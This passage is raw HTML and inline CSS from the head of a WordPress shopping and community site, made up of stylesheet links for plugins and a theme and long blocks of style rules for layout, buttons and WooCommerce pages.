!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tc-front-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/front.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='tc-elementor-sc-popup-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/builders/elementor-sc-popup.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/font-awesome.min.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mommination.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://mommination.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://mommination.com/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=6.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://mommination.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wise-chat-libs-css' href='https://mommination.com/wp-content/plugins/wise-chat/assets/css/wise-chat-libs.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise-chat-core-css' href='https://mommination.com/wp-content/plugins/wise-chat/assets/css/wise-chat.min.css?ver=3.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='achored-header-css' href='https://mommination.com/wp-content/plugins/wp-anchor-header/css/achored-header.css?ver=0.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tc-common-front-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/includes/addons/gutenberg/assets/blocks.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='creativo-style-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/style.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mommination.com/wp-content/themes/mommination/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='v4-shims-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/fontawesome/css/v4-shims.min.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/fontawesome/css/font-awesome.min.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/customfonts/css/custom-fonts.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='creativo-woocommerce-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/woocommerce.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-flexslider-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/flexslider.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-owl-slider-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/flexslider.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-magnific-popup-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/magnific-popup.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tailwindcss-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/tailwind.css?ver=7.7.5.8' type='text/css' media='all' />
<style id='tailwindcss-inline-css' type='text/css'>
.woocommerce h1,.woocommerce h2,.woocommerce h3,.woocommerce h4,.woocommerce h5 {font-family: "Raleway", Arial, Helvetica, sans-serif;}.product_feature .pf_content a.more_info:hover,a.woocommerce_orders:hover {color: #f6677b;}.product_feature .pf_content a.more_info, a.woocommerce_orders, .cart-collaterals .cart_totals table tr.order-total td, .woocommerce table.shop_table tfoot tr.order-total td, .woocommerce-MyAccount-navigation ul li.is-active a:before {color: #f6677b;}.woocommerce-MyAccount-navigation ul li.is-active a:before {background-color: #f6677b;}.woocommerce-pagination ul li span.current, .woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover {background-color: #000000;border-color: #000000;}.woocommerce-pagination ul li {border-color: #000000;}.woocommerce-pagination ul li a:hover, .product .shortcode-tabs .tab-hold .tabs li.active a:after {background-color: #000000;}.inside_prod { border: none;}.product_details { border-top: none}.single-product .post_container {-ms-flex-order: initial;order: initial;}#shipping_method li {display: inline-block;margin-left:15px;}#shipping_method li .shipping_method {margin-right:5px;}.cr-grow-effect {transition: all .2s ease-in-out;}.cr-grow-effect:hover {transform: scale(1.05);box-shadow: 0 0 20px rgb(0 0 0 / 15%);}.woocommerce-mini-cart__buttons {display: flex;justify-content: justify-between;}a.button.wc-forward {margin: 0.3rem !important;padding-left: 1rem;padding-right: 1rem;width: auto;display: block;}.widget_shopping_cart_content a.button.wc-forward {width: 50%;}.sidebar-widget .product-categories li {margin-bottom: 10px;padding-bottom: 10px;}.product_details {background-color: #ffffff;padding: 10px 15px;text-align: center;}.product_details .product_price {color: #317260;font-size: 15px;}.products .product .product_details h3 {font-size: 13px;font-weight: 500;}.products .product .product_details h3 a, .products .product .product_details h3 a:hover {color: #333333;}.product_details .product_price .price ins{color: #317260;}.product_details .product_price .price del{color: #cccccc;}.image_prod .badge, .product .badge {color: #ffffff;background-color: #bf352b;}.product .star-rating {color: #f4ca22;}.product .star-rating {margin-left: auto;margin-right: auto;}.woocommerce-page .button,.product .tab-container #reviews input#submit,.woocommerce-page .button:hover,.product .tab-container #reviews input#submit:hover {color: #ffffff;background-color: #333333;border-color: #333333;}.footer_widget_content ul.product_list_widget li a {font-size: 13px;font-weight: 400;color: #ffffff;}.footer_widget_content ul.product_list_widget li ins, .footer_widget_content ul.product_list_widget li .amount {font-size: 14px;font-weight: 600;color: #ffffff}.footer_widget_content ul.product_list_widget li del, .footer_widget_content ul.product_list_widget li del .amount {font-size: 12px;color: #777777}.footer_widget_content ul.cart_list li, .footer_widget_content ul.product_list_widget li {border-color: #eeeeee;}.footer_widget_content .star-rating span {color: #eeeeee;}#navigation ul li.shopping_cart_icon a span.item_counter,.additional_icons ul li.shopping_cart_icon a span.item_counter,#navigation ul li.shopping_cart_icon a span, .additional_icons ul li.shopping_cart_icon a > span {color: #ffffff;background-color: #c92e2e;}.additional_icons .cart_item_title, a.cart_item_title,.additional_icons .cart_item_title:hover, a.cart_item_title:hover {color: #333333;font-size: 15px;}span.cart_item_price_quantity {color: #21252b;font-size: 15px;}.shopping_cart_items .cart_item {border-color: #f1f1f1;background-color: #ffffff;}.shopping_cart_items {background-color: #ffffff;width: 300px;}.shopping_cart_total {border-color: #f1f1f1;}.shopping_cart_total .total_text {color: #333333;}.shopping_cart_total .total_value {color: #333333;}#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart,#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart:hover,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart:hover {background-color: #222222;border-color: #222222;color: #ffffff;}#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse,#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse:hover,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse:hover {background-color: #ffffff;border-color: #222222;color: #222222;}.products .product-category {transition: all .2s ease-in-out;-webkit-transition: all .2s ease-in-out;}.products .product-category:hover {transform: scale(1.04);-webkit-transform: scale(1.04);}.products .product-category h3 {color: #333333;background-color: #ffffff;font-size: 15px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #f5f5f5;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #444444;}.woocommerce .widget_price_filter .price_slider_amount .price_label {color: #333333;}.price_slider_amount .button, .price_slider_amount .button:hover {color: #ffffff;border-color: #222222;background-color: #222222;}.woocommerce table.shop_table thead tr,.woocommerce-order-received .woocommerce p:first-of-type:not(.woocommerce-customer-details--phone),.woocommerce-order-received .woocommerce header h2,.woocommerce-order-received .woocommerce header.title h3,.woocommerce-view-order .woocommerce header.title h3,.woocommerce header.woocommerce-Address-title h3 {background-color: #333333;color: #ffffff;}a.woocommerce_orders, a.woocommerce_orders:hover {color: #ffffff;}ul.product_list_widget li.mini_cart_item a:not(.remove) {color: #333333;}ul.product_list_widget li.mini_cart_item a:not(.remove):hover {color: #666666;}ul.cart_list li, ul.product_list_widget li, .woocommerce .widget_shopping_cart_content .total {border-color: #eeeeee;}.woocommerce .widget_shopping_cart_content .quantity {color: #333333;}.woocommerce .widget_shopping_cart_content .quantity .amount {color: #f96e5b;}.woocommerce .widget_shopping_cart_content .total {color: #333333;}.woocommerce .widget_shopping_cart_content .total .amount {color: #f96e5b;}.widget_shopping_cart .button {color: #ffffff;border-color: #333333;background-color: #333333;}.widget_shopping_cart .button:hover {color: #333333;border-color: #333333;background-color: #ffffff;}.widget_shopping_cart .button.checkout {color: #333333;border-color: #333333;background-color: #ffffff;}.widget_shopping_cart .button.checkout:hover {color: #ffffff;border-color: #333333;background-color: #333333;}.single-product .product .summary .woo_single_prod_title {font-size: 20px;font-weight: 500;margin:0 0 0.75rem 0;text-transform: none;line-height: ;color: #333333;}.cr-prod-style2 .tab-holder {margin-top: 0;}.single-product .product .star-rating {color: #fdca00;}.single-product .product .summary .price {color: #222222;font-size: 16px;line-height: normal;}.single-product .product del {color: #ccc;font-size: 13px;line-height: normal;}.single-product .product .summary, .product .product_meta {color: #333333;}.single-product .woocommerce-review-link, .product_meta a {color: ;}.product .summary .description, .woocommerce.single-product .cr_product_share, .woocommerce.single-product .stock-options .stock-quantity {border-color: #f2f2f2;}.woocommerce.single-product .product_meta .get_social li a {color: #333333;background-color: ;}.single-product .cart .button,.single-product .cart .button:hover {color: #ffffff;background-color: #111111;border-color: #111111;margin: 0;border-radius: 0;-webkit-border-radius: 0;}.single-product .cart .button {padding-left: px;padding-right: px;padding-top: px;padding-bottom: px;line-height: ;font-weight: ;font-size: px;border-width: px;border-radius: px;}.woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover {background-color: #333333;border-color: #333333;}.product .shortcode-tabs .tab-hold .tabs li.active a:after {background-color: #333333;}.product .shortcode-tabs .tab-hold .tabs {justify-content: ;}.product .shortcode-tabs .tab-hold .tabs li a {font-size: px;font-weight: ;line-height: ;}.product .shortcode-tabs .tab-hold .tabs li.active a {color: ;}.product .shortcode-tabs .tab-hold .tabs li:not(.active) a {color: ;}.woocommerce-product-gallery {border-color: ;}@media screen and (max-width: 1400px){.product.cr-prod-style2.cr-thumbs-left .flex-control-nav {left:0;position:relative;margin-top:10px;display:flex;flex-wrap:wrap;}.product.cr-prod-style2.cr-thumbs-left .flex-control-nav li {margin-right:10px;}}@media screen and (max-width: 1180px){.woocommerce .quantity {width: 100%;}.woocommerce-page .quantity input.qty {margin-right: 0;}}@media screen and (max-width: 1025px){.woocommerce .quantity input.qty {width: 60px;margin-right:0;}.woocommerce .group_table .quantity input.qty {width: 30px;}.woocommerce .group_table .quantity {max-width:90px;margin:10px;}.single-product .product .summary .group_table .price {max-width:80px;}.woocommerce-page.page-template-page-full #wrapper > .container{padding: 1rem;}.creativo-product-style2 .container {padding-left: 1rem;padding-right: 1rem;}}@media screen and (max-width: 960px) {.woo_login_form {right:50%;left: auto;transform: translateX(50%);}#top-menu li:last-child .woo_login_form {right: 100% !important;}.woocommerce form .form-row-first, .woocommerce form .form-row-last {float: none;width: 100%;}.woocommerce .products.columns-6, .woocommerce .products.columns-5,.woocommerce .products.columns-4 {grid-template-columns: repeat(3,minmax(0,1fr));grid-gap: 1rem;gap: 1rem;}.single-product .cart .button {width: 100%;}.single-product .product .summary .woo_single_prod_title {font-size: 2rem;}}@media screen and (max-width: 736px){.woocommerce .quantity .minus, .woocommerce .quantity .plus {width:30px;height: 30px;line-height: 30px;}.woocommerce .quantity {margin-right:0;max-width:95px;}.woocommerce table.shop_table td.product-thumbnail {max-width:70px;}}@media screen and (max-width: 640px){#top-menu li:last-child .woo_login_form {right: 50% !important;transform: translateX(50%) !important;}.products .product,.no_sidebar .products .product, .woocommerce[class*="columns"] .products .product {width: 47%;margin:0 5% 5% 0;float: left;clear:both;}.creativo-product-style2 .post_container {display: block;}.product .images, .product .summary {width: 100%;}.product.cr-prod-style2.cr-thumbs-left .flex-control-nav li {max-width: 75px;}.woocommerce-result-count {float: none;width: 100%;}.woocommerce .post_container select {width: 100%;margin-top:20px;}.products .product:nth-child(2n),.woocommerce[class*="columns"] .products .product:nth-child(2n) {float: right;margin-right:0;clear: none;}.products .product, .no_sidebar .products .product, .woocommerce[class*="columns"] .products .product {float: none;width: 100%;}.woocommerce #payment #place_order {width:100%;}.woocommerce .products.columns-6, .woocommerce .products.columns-5,.woocommerce .products.columns-4, .woocommerce .products.columns-3 {grid-template-columns: repeat(2,minmax(0,1fr));grid-gap: 1rem;gap: 1rem;}.woocommerce-page .col2-set {display: block;}.woocommerce-page .col2-set .col-1 {margin-right:0;margin-bottom:30px;}}@media (max-width: 480px) {#shipping_method li {display: block;margin-left:0;}.woocommerce table.cart td.actions {text-align: left;}.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2 {width:100%;float: none;}.woocommerce .products {display: block;}.single-product .quantity input.qty {width:100%;}}@media screen and (max-width: 440px){.products .product, .woocommerce.columns-4 .products .product, .woocommerce.columns-2 .products .product, .woocommerce.columns-6 .products .product, .woocommerce.columns-5 .products .product {width:100%;float: none;margin-right:0;margin-bottom:10%;}.products .product:nth-child(2n) {float: none;}.woocommerce-MyAccount-navigation ul {border-bottom: none;}.woocommerce-MyAccount-navigation ul li {display: block;margin:0;}.woocommerce-MyAccount-navigation ul li a {padding-left:20px;border-bottom: 1px solid #eee;}.woocommerce-MyAccount-navigation ul li a:before {width: 3px;height: 100%;bottom:0;left:0;}}@media screen and (max-width: 420px){.woocommerce .quantity {max-width: none;width: auto;}.woocommerce .quantity .minus, .woocommerce .quantity .plus {display: none;}.woocommerce table.shop_table th.product-quantity .mobile {display:block;}.woocommerce table.shop_table th.product-quantity .desktop {display:none;}.woocommerce table.shop_table th {padding:7px 10px;}.woocommerce table.shop_table th.product-remove {padding:0;}.woocommerce table.cart td.actions .coupon {float: none;position:relative;margin-bottom:20px;}.woocommerce table.cart td.actions .coupon input[type=text] {width:100%;}.woocommerce table.cart td.actions .coupon input[type=submit].button{margin: 0;position: absolute;right: 0;}.woocommerce table.shop_table th.product-price, .woocommerce table.shop_table td.product-price {display: none;}.woocommerce table.cart td.actions input[type=submit].button.small {width: 100%;text-align: center;margin: 0;}.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty {border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;}.cart-collaterals .alignright {float: none;}.cart-collaterals .checkout-button {width: 100%;text-align: center;}}@media screen and (max-width: 370px){.product .images {width:100%;}}.button.style_3d:active {top: 5px;-webkit-box-shadow: 0px 0px 0px !important;box-shadow: 0px 0px 0px !important;}.button.button_green, #navigation ul li a.button.button_green, #top-menu li a.button.button_green, .button.button_green.style_3d:hover {background: #5bc98c;border-color: #5bc98c;color: #fff;}.button.button_green:hover, #navigation ul li a.button.button_green:hover, #top-menu li a.button.button_green:hover {background: #479e85;border-color: #479e85;color: #fff;}.button.button_green.style_3d {box-shadow: 0 5px 0 #4daa77;-webkit-box-shadow: 0 5px 0 #4daa77;}.button.button_blue, #navigation ul li a.button.button_blue, #top-menu li a.button.button_blue, .button.button_blue.style_3d:hover {background: #44b6df;border-color: #44b6df;color: #fff;}.button.button_blue:hover, #navigation ul li a.button.button_blue:hover, #top-menu li a.button.button_blue:hover {background: #368faf;border-color: #368faf;color: #fff;}.button.button_blue.style_3d {box-shadow: 0 5px 0 #368faf;-webkit-box-shadow: 0 5px 0 #368faf;}.button.button_yellow, #navigation ul li a.button.button_yellow, #top-menu li a.button.button_yellow, .button.button_yellow.style_3d:hover {background: #febf4d;border-color: #febf4d;color: #68422C;}.button.button_yellow:hover, #navigation ul li a.button.button_yellow:hover, #top-menu li a.button.button_yellow:hover {background: #d39119;border-color: #d39119;color: #fff;}.button.button_yellow.style_3d {box-shadow: 0 5px 0 #d39119;-webkit-box-shadow: 0 5px 0 #d39119;}.button.button_red, #navigation ul li a.button.button_red, #top-menu li a.button.button_red, .button.button_red.style_3d:hover {background-color: #F6677B;border-color: #F6677B;color: #fff;}.button.button_red:hover, #navigation ul li a.button.button_red:hover, #top-menu li a.button.button_red:hover {background-color: #d05b6c;border-color: #d05b6c;color: #fff;}.button.button_red.style_3d {box-shadow: 0 5px 0 #d05b6c;-webkit-box-shadow: 0 5px 0 #d05b6c;}.button.button_purple, #navigation ul li a.button.button_purple, #top-menu li a.button.button_purple, .button.button_purple.style_3d:hover {background: #ee79ba;border-color: #ee79ba;color: #fff;}.button.button_purple:hover, #navigation ul li a.button.button_purple:hover, #top-menu li a.button.button_purple:hover {background: #c95b98;border-color: #c95b98;color: #fff;}.button.button_purple.style_3d {box-shadow: 0 5px 0 #c95b98;-webkit-box-shadow: 0 5px 0 #c95b98;}.button.button_black, #navigation ul li a.button.button_black, .tp-caption a.button.button_black, #top-menu li a.button.button_black, .button.button_black.style_3d:hover {background: #5c5c5c;border-color: #5c5c5c;color: #c9d1d6;}.button.button_black:hover, #navigation ul li a.button.button_black:hover, .tp-caption a.button.button_black:hover, #top-menu li a.button.button_black:hover {background: #2d2d2d;border-color: #2d2d2d;color: #e8edef;}.button.button_black.style_3d {box-shadow: 0 5px 0 #2d2d2d;-webkit-box-shadow: 0 5px 0 #2d2d2d;}.button.button_grey, #navigation ul li a.button.button_grey, #top-menu li a.button.button_grey, .button.button_grey.style_3d:hover {background: #a9a9a9;border-color: #a9a9a9;color: #fff;}.button.button_grey:hover, #navigation ul li a.button.button_grey:hover, #top-menu li a.button.button_grey:hover {background: #8b8a8a;border-color: #8b8a8a;color: #fff;}.button.button_grey.style_3d {box-shadow: 0 5px 0 #8b8a8a;-webkit-box-shadow: 0 5px 0 #8b8a8a;}.button.button_white, .button.button_white:hover, #navigation.custom_menu_color ul li a.button.button_white, #top-menu li a.button.button_white, .tp-caption a.button.button_white, #navigation.custom_menu_color ul li a.button.button_white:hover, #top-menu li a.button.button_white:hover, .tp-caption a.button.button_white:hover {background: #fff;border-color: #fff;color: #2d2d2d;}body,.more,.meta .date,.review blockquote q,.review blockquote div strong,.footer-areah3,.image .image-extras .image-extras-content h4,.project-content .project-info h4,.post-content blockquote,input, textarea, keygen, select, button{font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#branding .text, #branding .tagline, .side_logo .text, .side_logo .tagline {font-family: "Playfair Display", Arial, Helvetica, sans-serif;}#branding .text, .side_logo .text {font-size: 66px;font-weight: 300;}body {color: #545353;background-color: #ffffff}#navigation .has-mega-menu ul.twitter li i {color: #545353;}h1, h2, h3, h4, h5:not(.navi_heading), h6,.bellow_header_title,.full .title,.tab-holder .tabs li,.post_grid_category, .box-title-wrap{font-family: "Raleway", Arial, Helvetica, sans-serif;}h1, h2, h3, h4, h5, h6 {font-weight: 400;line-height: normal;margin-bottom: 10px;}.content-body h1, .content-body h2, .content-body h3, .content-body h4, .content-body h5, .content-body h6 {margin-bottom: 10px;}h1, .content-body h1 {font-size: 36px;}h2, .content-body h2 {font-size: 30px;}h3, .content-body h3 {font-size: 24px;}h4, .content-body h4 {font-size: 18px;}h5, .content-body h5 {font-size: 14px;}h6, .content-body h6 {font-size: 12px;}p, .content-body p, .content-body blockquote, .cr-post-content blockquote, .single-post .post-content ul, .wpb_text_column ul, .vc_column_text ul {margin-bottom: 30px;}h3.sidebar-title {font-family: "Karla", Arial, Helvetica, sans-serif;font-size: 14px;}.featured_post h2 {font-family: "Karla", Arial, Helvetica, sans-serif;}h3.footer-widget-title, #creativo-footer-wrapper .elementor-widget-container h5 {font-family: "Karla", Arial, Helvetica, sans-serif;}#top-menu {font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 13px;}button,.button, .wpcf7-submit, .mc4wp-form input[type=submit] {font-family: "Open Sans", Arial, Helvetica, sans-serif}.top_contact {font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 12px;}#top-menu li a {color: #000000;}#top-menu li a:hover {color: #f6677b;}#navigation {font-family: "Karla", Arial, Helvetica, sans-serif;}.tp-bannertimer {background-image:none !important;height:7px;}.latest-posts h2, .page-title{font-family:"Open Sans", Arial, Helvetica, sans-serif;}.wrapper-out, .creativo-elements-template-wrapper {background-color: #ffffff;}.page-title-breadcrumb .page-title-holder {font-size: 18px;font-weight: 400;}.page-title-breadcrumb h3.subhead {font-size: 13px;font-weight: 400;}.page-title-breadcrumb .breadcrumbs {font-size: 13px;font-weight: 400;}.page-title-breadcrumb .page-title-holder, .page-title-breadcrumb h3.subhead {color: #4d4d4d;}.page-title-breadcrumb .breadcrumbs, .page-title-breadcrumb .breadcrumbs a {color: #4d4d4d;}.page-title-breadcrumb {background-color: #f8f8f8;border-bottom-color: #f8f8f8;}@media screen and (min-width: 830px) {.page-title-breadcrumb {height: ;}}.page-title-breadcrumb {display: none;height: 0px;}a,.front_widget a, .vc_front_widget a, h5.toggle a.default_color,.portfolio-navigation a:hover,h2.page404,.project-feed .title a,.post_meta li a:hover, .portfolio-item .portfolio_details a, .portfolio-navigation a{color:#f6677b;}#navigation .has-mega-menu ul.twitter li a, #navigation .has-mega-menu .contact ul li a, #navigation .has-mega-menu .latest-posts a {color:#f6677b !important;}a:hover, .col h3 a:hover,.col h4 a:hover, h5.toggle a.default_color:hover, .portfolio-item .portfolio_details a:hover, .portfolio-navigation a:hover {color: #f6677b;}#navigation .has-mega-menu ul.twitter li a:hover, #navigation .has-mega-menu .contact ul li a:hover, #navigation .has-mega-menu .latest-posts a:hover {color: #f6677b !important;background-color:transparent;}.post-gallery-item a:hover img, .recent-portfolio a:hover img, .recent-flickr a:hover img{border-color:;}.default_dc{color:#f6677b;}.reading-box.default_border {background-color: #f6677b;color: #ffffff;}.reading-box.default_border:hover {background-color: #d05b6c;color: #ffffff;}.reading-box.default_border .button {border-color: #ffffff;color: #ffffff;}.reading-box.default_border:hover .button {border-color: #ffffff;color: #ffffff;}.gallery_zoom{background-color: #f6677b;}.vc_front_widget {background-color: #ffffff;}.vc_front_widget a{color: #f6677b;}.vc_front_widget:hover {background-color: #f6677b;color:#fff;}.vc_front_widget:hover a{color:#fff;}.progress-bar-content,.ch-info-back4,.ch-info-back3,.ch-info-back2,.ch-info-back1,.col:hover .bottom,.tp-bannertimer,.review_inside:after, .flex-direction-nav a:hover, figure.effect-zoe figcaption {background-color:#000000;}.front_widget:hover, .front_widget:hover a, .portfolio-tabs:not(.filters_modern) a:hover, .portfolio-tabs:not(.filters_modern) li.active a{color:#fff; background-color:#000000;}.portfolio-tabs.filters_modern li.active a {border-bottom-color: #000000;}._border:hover, .review blockquote q, .recent-flickr a:hover img{border-color:#000000;}.review blockquote div {color:#000000;}.project-feed .info, figure a .text-overlay, figure.event_image_list .text-overlay {background: rgba(0,0,0,0.70);}.recent_posts_container figure a .text-overlay .info i, .project-feed a i, .blogpost figure a .text-overlay i,.event_calendar_wrap figure a .text-overlay .info i {background-color: #000000;color: #fff;}.portfolio-tabs:not(.filters_modern) li.active a, .portfolio-tabs:not(.filters_modern) li a:hover {color: ;background-color: ;}.portfolio-tabs:not(.filters_modern) li {border-width: 1px;border-color: ;}.portfolio-tabs:not(.filters_modern) li a {color: ;background-color: ;}.button_default, .button, .tp-caption a.button, .button_default.style_3d:hover, input[type=submit], input[type=submit]:focus {background-color: #f6677b;border-color: #f6677b;color: #4c4c4c;font-size: 14px;font-weight: 400;line-height: ;}.button_default:hover, .button:hover, .tp-caption a.button:hover{background-color: #d05b6c;border-color: #d05b6c;color: #757575;}.button_default.style_3d {box-shadow: 0 5px 0 #c55262;-webkit-box-shadow: 0 5px 0 #c55262;}.footer_widget_content a, .footer_widget_content .tweets-container a, .footer_widget_content .tweets-container i{color:#f6677b ;}.footer_widget_content a:hover, .footer_widget_content .tweets-container a:hover {color: #888888;}.wrapper-out, .creativo-elements-template-wrapper {}.portfolio-tabs.filters_modern li.active a {color: #000000;}.portfolio-tabs.filters_modern li:last-child {border-right: none;margin-right: 0;padding-right:0;}.portfolio-tabs.filters_modern li a {color: #9b9b9b;padding-left:0;padding-right:0;margin-left: 1rem;margin-right: 1rem;text-transform:uppercase;}.modern_overlay_effect {background-color: rgba(255,255,255, 1);}figure.modern_portfolio_layout h3 a {font-size: 17px;color: #9e9e9e;font-weight: ;}figure.modern_portfolio_layout span.portfolio_categ_list a {font-size: 17px;color: #4e5ee9;}.project-content h1, .project-content h2, .portfolio-modern-title {color: ;}.project-content.full_desc .project-description, .project-content .project-description, .sp_title_desc .sp_description, .modern-portfolio-content,.single .portfolio-modern-content{color: ;}.project-details, .single .portfolio-modern .portfolio-misc-info h3, .single .portfolio-modern .project-info-details span {color: ;}.project-details a, .single .portfolio-modern .project-info-details span a {color: ;}.project-content.full_desc .date, .portfolio-navigation, .project-details, .project-title-date, .default-portfolio-navigation {border-color: ;}.portfolio_prev_link a, .portfolio_next_link a {color: ;}.portfolio-share-items .get_social li, .portfolio-modern .get_social li {border-color: ;}.portfolio-share-items .get_social li a, .portfolio-modern .get_social li a {background-color: ;color: }.single .portfolio-modern .related-portfolio-title, .single .related-portfolio-title {color: ;}.project-content .date {color: ;}.single .portfolio-modern .modern-portfolio-details-wrap {background-color: ;}.single .portfolio-modern .social_icons .share_text {color: ;}.portfolio-four .portfolio-item{margin:4px;}.col{max-width:none;}.portfolio-three .portfolio-item {width:358px;margin:5px;}.portfolio-3 {width: 358px;height: 255px;}.portfolio-two .portfolio-item {width: 550px;margin:10px;}.portfolio-2 {width: 550px;height: 353px;}.ch-info .ch-info-back3 {-webkit-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-moz-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-o-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-ms-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);opacity: 0;}.ch-item:hover .ch-info-front3 {-webkit-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-moz-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-o-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-ms-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);opacity: 0;}.ch-info .ch-info-back2 {-webkit-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-moz-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-o-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-ms-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);opacity: 0;}.ch-item:hover .ch-info-front2 {-webkit-transform: translate3d(0,550px,0) 